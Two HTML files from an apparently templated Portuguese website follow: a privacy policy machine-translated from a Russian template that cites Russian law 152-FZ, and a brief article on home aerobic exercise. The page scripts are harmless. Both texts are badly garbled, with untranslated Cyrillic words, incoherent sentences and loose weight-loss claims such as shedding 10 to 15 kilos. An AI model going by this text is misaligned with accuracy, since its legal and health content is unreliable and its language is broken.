                    <article class="entry mb-0">

                        <div class="single-post__entry-header entry__header">

                            <h1 class="single-post__entry-title">
                                Política de privacidade
                            </h1>


                        </div> <!-- end entry header -->



                        <div class="entry__article-wrap">

                            <!-- Share -->


                            <div class="entry__article">
              <pre style="width:100%; white-space: pre-line!important;">
							 Política de tratamento de dados pessoais
 1. Disposições gerais
Esta política de tratamento de dados pessoais, elaborado em conformidade com os requisitos Federal
a lei de 27.07.2006. Nº 152-FZ "SOBRE dados pessoais" e determina a ordem de processamento de dados pessoais
e medidas de segurança pessoais dados de Investigação Ivan Sergeevich (mais de um Operador).
O operador coloca o seu objetivo e a condição do exercício da sua actividade o respeito pelos direitos e
liberdades do homem e do cidadão durante o processamento de seus dados pessoais, incluindo a protecção de direitos de inviolabilidade
privacidade, intimidade pessoal e familiar.
Esta a política do Operador em relação ao tratamento de dados pessoais (doravante – Política) se aplica a todas as informações,
que o Operador pode obter sobre os visitantes do site <span class="server-name"></span>.
							Os principais conceitos utilizados na Política de
Processamento automatizado de dados pessoais – o tratamento de dados pessoais com a ajuda de equipamentos de informática;
Bloqueio de dados pessoais – a suspensão temporária do tratamento de dados pessoais (exceto se
o tratamento for necessário para o refinamento dos dados pessoais);
Web site – conjunto de gráficos e materiais de informação, bem como de programas de computador e bancos de dados, garantindo a
a sua disponibilidade na internet de endereço de rede <span class="server-name"></span>;
							 O sistema de informação de dados pessoais contidos em um conjunto de bases de dados de dados pessoais, e garantindo a
o processamento de tecnologias de informação e de meios técnicos;
Обезличивание de dados pessoais, o que resultou em não é possível determinar, sem o uso de mais
informações acessório de dados pessoais a um determinado Usuário ou outra entidade de dados pessoais;
Tratamento de dados pessoais – qualquer ação (operação) ou um conjunto de ações (operações), realizados
com a utilização de ferramentas de automação ou sem o uso de tais ferramentas com dados pessoais, incluindo a coleta, o registro,
a organização, o armazenamento, o armazenamento, a especificação (atualização, revisão), extração, utilização, transmissão, distribuição, 
a concessão de acesso), обезличивание, bloqueio, eliminação, destruição de dados pessoais;
O operador – o órgão estadual, municipal órgão, pessoa física ou jurídica, de forma independente ou em conjunto
com outras entidades, organizando e (ou) realizam o tratamento de dados pessoais, bem como definir os objetivos do tratamento
dados pessoais, a composição de dados pessoais, a serem processadas, as ações (operações), realizadas pessoais de dados;
Dados pessoais – qualquer informação relacionada direta ou indiretamente a uma ou determinado Usuário
site <span class="server-name"></span>;
							Usuário – qualquer visitante de um web site <span class="server-name"></span>;
							 O fornecimento de dados pessoais – ações de divulgação de dados pessoais a um determinado
a uma pessoa ou a um determinado círculo de pessoas;
Divulgação de dados pessoais – qualquer atividade que visa a divulgação de dados pessoais indefinido
círculo de pessoas (transferência de dados pessoais) ou a familiarizar-se com dados pessoais ilimitado círculo de pessoas, incluindo 
a divulgação de dados pessoais nos meios de comunicação, a colocação de informação e redes de telecomunicações 
ou o fornecimento de acesso a dados pessoais de alguma outra forma;
Transferência internacional de dados pessoais – transferência de de dados pessoais no território do estado estrangeiro à autoridade 
as autoridades do estado estrangeiro, estrangeiro de física ou de língua estrangeira de pessoa jurídica;
A destruição de dados pessoais – quaisquer ações resultantes de quais dados pessoais são apagados permanentemente com 
a impossibilidade de continuar a recuperação de conteúdo de dados pessoais no sistema de informação de dados pessoais e 
(ou) como resultado do que são destruídas materiais suportes de dados pessoais.

O operador pode processar os seguintes dados pessoais do Usuário
Sobrenome, nome;
Endereço de e-mail;
Números de telefone;
Ano, mês, data e local de nascimento;
Fotos;
Também ocorre a coleta e processamento de dados anônimos sobre os visitantes (em т. ч. "cookies") com serviços de internet de estatísticas (Yandex, a Métrica e o Google Analytics e outras).
Os dados acima mencionados adiante designada por Política combinados comum o conceito de dados Pessoais.

Objectivos tratamento de dados pessoais
O objetivo do tratamento de dados pessoais do Usuário informar o Usuário, por meio de envio de e-mails; 
fornecer o acesso do Usuário aos serviços, informações e/ou materiais contidos no site.
Também o Operador tem o direito de enviar ao Usuário notificações sobre novos produtos e serviços, ofertas especiais e uma variedade de eventos. O usuário sempre pode optar por não receber as mensagens de informação, dando ao Operador uma carta para o endereço de e-mail policy@<span
                      class="server-name"></span>  marcada como a "Negação de notificações sobre novos produtos e serviços e ofertas especiais".
Обезличенные informações de Usuários coletadas com serviços de internet de estatísticas, servem para a coleta de informações sobre a atividade do Usuário no site, melhorar a qualidade do site e de seu conteúdo.

Motivos legais tratamento de dados pessoais
O operador processa os dados pessoais do Usuário apenas no caso de preenchimento e/ou envio pelo Usuário por si mesmo através de formas especiais, situados no site <span
                      class="server-name"></span> . Preenchendo os formulários e/ou enviar seus dados pessoais para o Operador, o Usuário concorda com esta Política.
O operador manipula обезличенные dados sobre o Usuário, no caso, se é permitido nas configurações do navegador do Usuário (incluído guardar ficheiros de "cookies" e o uso de a tecnologia JavaScript).

A ordem de coleta, armazenamento, transmissão e processamento de dados pessoais
A segurança de dados pessoais, que são processados pelo Operador, é assegurada através da implementação legais, organizacionais e medidas técnicas necessárias para a execução na íntegra os requisitos das a legislação em matéria de protecção de dados pessoais.
O operador fornece segurança de dados pessoais e toma todas as medidas possíveis, impedindo o acesso não autorizados, лиц.
Seus dados pessoais jamais, sob quaisquer circunstâncias, não serão divulgados a terceiros, exceto casos relacionados com o cumprimento da legislação em vigor.
No caso de detecção de discrepâncias de dados pessoais, o Usuário pode realizar-se, através da direcção de Operador de notificação para o endereço de e-mail do Operador policy@<span
                      class="server-name"></span> com a menção "Atualizar dados pessoais".
O prazo de processamento de dados pessoais é ilimitado. O usuário pode, a qualquer momento, retirar seu consentimento para o processamento de dados pessoais, enviando um Operador notificado através de e-mail para o endereço de e-mail do Operador policy@<span
                      class="server-name"></span>  com a menção "Revogar o consentimento ao tratamento de dados pessoais".

Transferência internacional de dados pessoais
A instrução antes de iniciar a implementação de transferências transfronteiras de dados pessoais deve certificar-se de que estrangeiros do estado no território do qual você deseja realizar a transferência de dados pessoais é assegurada a proteção aos direitos dos sujeitos de dados pessoais.
Transferência internacional de dados pessoais, em que os espaços de estados estrangeiros, que não cumpram os requisitos acima, pode ser realizada somente no caso de o consentimento por escrito da entidade dados pessoais no трансграничную transmissão os seus dados pessoais e/ou execução do contrato, parte do qual é sujeito dados pessoais.

Disposições finais
O usuário pode obter qualquer esclarecimento sobre questões de interesse, relativamente ao tratamento de dados pessoais e, voltando-se para o Operador através de e-mail policy@<span
                      class="server-name"></span>.
							Neste documento serão refletidas quaisquer alterações da política de processamento de dados pessoais do Operador. Política está em vigor por tempo indeterminado, até a substituição de sua nova versão.
 A versão actual Política de livre acesso localizado na rede Internet, no endereço <span class="server-name"></span>/policy.html.
						</pre>




                                <!-- Final Review -->


                                <!-- tags -->


                            </div> <!-- end entry article -->
                        </div> <!-- end entry article wrap -->


                        <!-- Newsletter Wide -->




                    </article> <!-- end standard post -->



                </div> <!-- end content box -->
            </div> <!-- end post content -->

            <!-- Sidebar -->


        </div> <!-- end content -->
    </div> <!-- end main container -->

    <!-- Footer -->
    <footer class="footer footer--white">
        <div class="container">
            <div class="footer__widgets footer__widgets--short">
                <div class="row">

                    <div class="col-lg-3">
                        <a href="index.html" class="logo">
                            harmonia
                        </a>
                    </div>



                    <div class="col-lg-3">
                        <div class="socials socials--large socials--rounded socials--grey justify-content-lg-end">
                            <a href="#" class="social social-facebook social--large social--rounded" aria-label="facebook"><i class="ui-facebook"></i></a>
                            <a href="#" class="social social-twitter social--large social--rounded" aria-label="twitter"><i class="ui-twitter"></i></a>
                            <a href="#" class="social social-google-plus social--large social--rounded" aria-label="google+"><i class="ui-google"></i></a>
                            <a href="#" class="social social-youtube social--large social--rounded" aria-label="youtube"><i class="ui-youtube"></i></a>
                            <a href="#" class="social social-instagram social--large social--rounded" aria-label="instagram"><i class="ui-instagram"></i></a>
                        </div>
                    </div>

                </div>
            </div>
            <div class="footer__bottom top-divider">
                <div class="row">
                    <div class="col-lg-3">
                        <p class="copyright">
                            Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                            All rights reserved
                        </p>
                    </div>
                    <div class="col-lg-9">
                        <ul class="footer__nav-menu footer__nav-menu--1">
                            <li><a href="blog.html">Início</a></li>

                            <li> <a href="blog.html">Artigo</a></li>

                            <li><a href="contact.html">Contactos</a></li>

                            <li> <a href="policy.html">Política de privacidade</a></li>

                            <li><a href="terms.html">Termos e condições</a></li>
                        </ul>
                    </div>
                </div>

            </div>
        </div> <!-- end container -->
    </footer> <!-- end footer -->

    <div class='cookie-banner'>
        <p>
            O site utiliza cookies. Eles permitem reconhecê-lo e de receber alertas com informação sobre a sua experiência do usuário.Continuando a ver o site, eu concordo com o uso de cookies, proprietário do site de acordo com  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">A política de cookies</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>


</main> <!-- end main-wrapper -->


<!-- jQuery Scripts -->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/easing.min.js"></script>
<script src="js/owl-carousel.min.js"></script>
<script src="js/flickity.pkgd.min.js"></script>
<script src="js/twitterFetcher_min.js"></script>
<script src="js/jquery.newsTicker.min.js"></script>
<script src="js/modernizr.min.js"></script>
<script src="js/scripts.js"></script>

<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

</body>
</html>
</file>


<file: single.html>
<!DOCTYPE html>
<html lang="en">
<head>
   

  <title>a perfeição</title>

  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />


  <!-- Google Fonts -->
  <link href='https://fonts.googleapis.com/css?family=Lora:400i,700%7CBarlow:400,500,700' rel='stylesheet'>

  <!-- Css -->
  <link rel="stylesheet" href="css/bootstrap.min.css" />
  <link rel="stylesheet" href="css/font-icons.css" />
  <link rel="stylesheet" href="css/style.css" />
  <link rel="stylesheet" href="css/colors/pink.css" />

  <!-- Favicons -->


  <!-- Lazyload (must be placed in head in order to work) -->
  <script src="js/lazysizes.min.js"></script>

</head>

<body class="bg-light style-fashion">

<!-- Preloader -->


<!-- Bg Overlay -->


<!-- Sidenav -->
<!-- end sidenav -->

<main class="main oh" id="main">

  <!-- Navigation -->
  <header class="nav nav--2">
    <div class="nav__holder nav--sticky">
      <div class="container relative">
        <div class="flex-parent">

          <div class="flex-child">
            <div class="logo-holder">
              <!-- Side Menu Button -->


              <!-- Logo -->
              <a href="index.html" class="logo">
                equilíbrio
              </a>
            </div>
          </div>

          <!-- Nav-wrap -->
          <nav class="flex-child nav__wrap d-none d-lg-block">
            <ul class="nav__menu">

              <li><a href="blog.html">Início</a></li>

              <li> <a href="blog.html">Artigo</a></li>

              <li><a href="contact.html">Contactos</a></li>

              <li> <a href="policy.html">Política de privacidade</a></li>

              <li><a href="terms.html">Termos e condições</a></li>

            </ul> <!-- end menu -->
          </nav> <!-- end nav-wrap -->

          <!-- Nav Right -->
          <div class="flex-child">
            <div class="nav__right">

              <!-- Search -->
              <div class="nav__right-item nav__search">
                <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                  <i class="ui-search nav__search-trigger-icon"></i>
                </a>
                <div class="nav__search-box" id="nav__search-box">
                  <form class="nav__search-form">
                    <input type="text"  class="nav__search-input">
                    <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                      <i class="ui-search nav__search-icon"></i>
                    </button>
                  </form>
                </div>
              </div>

            </div> <!-- end nav right -->
          </div>

        </div> <!-- end flex-parent -->
      </div> <!-- end container -->

    </div>
  </header> <!-- end navigation -->
    
    <!-- Breadcrumbs -->

    <div class="main-container container" id="main-container">
      
      <!-- Entry Image -->
      <div class="thumb thumb--size-6">
        <div class="entry__img-holder thumb__img-holder" style="background-image: url(mage(article);">
          <div class="bottom-gradient"></div>
          <div class="thumb-text-holder thumb-text-holder--2">

            <h1 class="thumb-entry-title single-post__thumb-entry-title">
              Os melhores exercícios aeróbicos que você pode fazer em casa,
            </h1>
            <div class="entry__meta-holder">
              <ul class="entry__meta">
                <li class="entry__meta-author">
                  Simão
                </li>
                <li class="entry__meta-date">
                  27.06.2021
                </li>
              </ul>
              <ul class="entry__meta">
                <li class="entry__meta-views">
                  <i class="ui-eye"></i>
                  <span>89</span>
                </li>

              </ul>
            </div>
            
          </div>
        </div>
      </div>

      <!-- Content -->
      <div class="row">  

        <!-- post content -->
        <div class="col-lg-8 blog__content mb-72">
          <!-- standard post -->
          <article class="entry mb-0">

            <div class="entry__article-wrap mt-0">

              <!-- Share -->
              <div class="entry__share">
                <div class="sticky-col">
                  <div class="socials socials--rounded socials--large">
                    <a class="social social-facebook" href="#" title="facebook" target="_blank" aria-label="facebook">
                      <i class="ui-facebook"></i>
                    </a>
                    <a class="social social-twitter" href="#" title="twitter" target="_blank" aria-label="twitter">
                      <i class="ui-twitter"></i>
                    </a>
                    <a class="social social-google-plus" href="#" title="google" target="_blank" aria-label="google">
                      <i class="ui-google"></i>
                    </a>
                    <a class="social social-pinterest" href="#" title="pinterest" target="_blank" aria-label="pinterest">
                      <i class="ui-pinterest"></i>
                    </a>
                  </div>
                </div>                  
              </div> <!-- share -->

              <div class="entry__article">
                <p> <strong></strong> exercícios Aeróbicos fortalecer o coração, vasos sanguíneos e pulmões, aumentar a resistência, melhorar o metabolismo e fazer o corpo magro e bonito.Realizar exercícios aeróbicos em casa permite que você não apenas para queimar calorias, mas também adicioná-los à sua dieta diária. Este exercício é ideal para qualquer tamanho de corpo.Com uma simples e confortável rotina, você pode perder 10 a 15 quilos, enquanto a manutenção da forma que você quiser. É muito importante lembrar que: exercícios aeróbicos que sozinho não será suficiente para combater a epidemia de obesidade que assola muitos de nós. Lá é uma gama enorme de exercícios que são úteis a este respeito. Existem exercícios aeróbicos, exercícios intensivos, peso leve, agachamentos, flexões, vários tipos de voltas e mais voltas, oscilações, vários saltos, alterações de humor, curvas, etc. Que é, de cardio não é dominar todos os aspectos, mas, em certa medida. É importante entender: em ordem para os exercícios em si, para ser útil, deve ser feito corretamente, sem recheio, o abs e o excesso de peso, como qualquer outro músculo. E também: durante a execução dos movimentos, é necessário manter um determinado ritmo, o que é conseguido pela rápida de ciclismo de seu corpo. Este artigo é apenas para fins informativos. Por favor, consulte o seu médico antes de utilizar estas informações.Se você gostou do nosso artigo, ficaremos felizes se você compartilhá-lo em suas páginas de mídia social.</p>




                <!-- Final Review -->
            <!-- end final review -->

                <!-- tags -->
            <!-- end tags -->

              </div> <!-- end entry article -->
            </div> <!-- end entry article wrap -->
            

            <!-- Newsletter Wide -->
            <!-- end newsletter wide -->

            <!-- Prev / Next Post -->


            <!-- Author -->


            

            <!-- Related Posts -->
            <!-- end related posts -->

          </article> <!-- end standard post -->

          <!-- Comments -->
         <!-- end comments -->

          <!-- Comment Form -->
        <!-- end comment form -->
        </div> <!-- end post content -->

        <!-- Sidebar -->
        <aside class="col-lg-4 sidebar sidebar--right">

          <!-- Widget Popular Posts -->
         <!-- end widget popular posts -->

          <!-- Widget Newsletter -->
          <aside class="widget widget_mc4wp_form_widget">

            <p class="newsletter__text">
              <i class="ui-email newsletter__icon"></i>
              Assinar
            </p>
            <form class="mc4wp-form" method="post" action="thanks.html">
              <div class="mc4wp-form-fields">
                <div class="form-group">
                  <input type="email" name="EMAIL" placeholder="E-mail" required="">
                </div>
                <div class="form-group">
                  <input type="submit" class="btn btn-lg btn-color" value="Enviar">
                </div>
              </div>
            </form>
          </aside> <!-- end widget newsletter -->

          <!-- Widget Socials -->
          <aside class="widget widget-socials">

            <div class="socials socials--wide socials--large">
              <div class="row row-16">
                <div class="col">
                  <a class="social social-facebook" href="#" title="facebook" target="_blank" aria-label="facebook">
                    <i class="ui-facebook"></i>
                    <span class="social__text"></span>
                  </a><!--
                  --><a class="social social-twitter" href="#" title="twitter" target="_blank" aria-label="twitter">
                    <i class="ui-twitter"></i>
                    <span class="social__text"></span>
                  </a><!--
                  --><a class="social social-youtube" href="#" title="youtube" target="_blank" aria-label="youtube">
                    <i class="ui-youtube"></i>
                    <span class="social__text"></span>
                  </a>
                </div>
                <div class="col">
                  <a class="social social-google-plus" href="#" title="google" target="_blank" aria-label="google">
                    <i class="ui-google"></i>
                    <span class="social__text"></span>
                  </a><!--
                  --><a class="social social-instagram" href="#" title="instagram" target="_blank" aria-label="instagram">
                    <i class="ui-instagram"></i>
                    <span class="social__text"></span>
                  </a><!--
                  --><a class="social social-rss" href="#" title="rss" target="_blank" aria-label="rss">
                    <i class="ui-rss"></i>
                    <span class="social__text"></span>
                  </a>
                </div>                
              </div>            
            </div>
          </aside> <!-- end widget socials -->

        </aside> <!-- end sidebar -->
  
      </div> <!-- end content -->
    </div> <!-- end main container -->

    <!-- Footer -->
  <footer class="footer footer--white">
    <div class="container">
      <div class="footer__widgets footer__widgets--short">
        <div class="row">

          <div class="col-lg-3">
            <a href="index.html" class="logo">
              equilíbrio
            </a>
          </div>



          <div class="col-lg-3">
            <div class="socials socials--large socials--rounded socials--grey justify-content-lg-end">
              <a href="#" class="social social-facebook social--large social--rounded" aria-label="facebook"><i class="ui-facebook"></i></a>
              <a href="#" class="social social-twitter social--large social--rounded" aria-label="twitter"><i class="ui-twitter"></i></a>
              <a href="#" class="social social-google-plus social--large social--rounded" aria-label="google+"><i class="ui-google"></i></a>
              <a href="#" class="social social-youtube social--large social--rounded" aria-label="youtube"><i class="ui-youtube"></i></a>
              <a href="#" class="social social-instagram social--large social--rounded" aria-label="instagram"><i class="ui-instagram"></i></a>
            </div>
          </div>

        </div>
      </div>
      <div class="footer__bottom top-divider">
        <div class="row">
          <div class="col-lg-3">
            <p class="copyright">
              Copyright &copy;<script>document.write(new Date().getFullYear());</script>
              All rights reserved
            </p>
          </div>
          <div class="col-lg-9">
            <ul class="footer__nav-menu footer__nav-menu--1">
              <li><a href="blog.html">Início</a></li>

              <li> <a href="blog.html">Artigo</a></li>

              <li><a href="contact.html">Contactos</a></li>

              <li> <a href="policy.html">Política de privacidade</a></li>

              <li><a href="terms.html">Termos e condições</a></li>
            </ul>
          </div>
        </div>

      </div>
    </div> <!-- end container -->
  </footer> <!-- end footer -->

  <div class='cookie-banner'>
    <p>
      O site utiliza cookies. Eles permitem reconhecê-lo e de receber alertas com informação sobre a sua experiência do usuário.Continuando a ver o site, eu concordo com o uso de cookies, proprietário do site de acordo com  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">A política de cookies</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>


</main> <!-- end main-wrapper -->


<!-- jQuery Scripts -->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/easing.min.js"></script>
<script src="js/owl-carousel.min.js"></script>
<script src="js/flickity.pkgd.min.js"></script>
<script src="js/twitterFetcher_min.js"></script>
<script src="js/jquery.newsTicker.min.js"></script>
<script src="js/modernizr.min.js"></script>
<script src="js/scripts.js"></script>

<script>
  window.onload = function () {
    $('.close-cookie').click(function () {
      $('.cookie-banner').fadeOut();
    })
  }
</script>
<script>
  let elems = document.querySelectorAll('.server-name');
  elems.forEach((elem) => {
    elem.innerHTML = window.location.hostname
  })
</script>

</body>
</html>
</file>
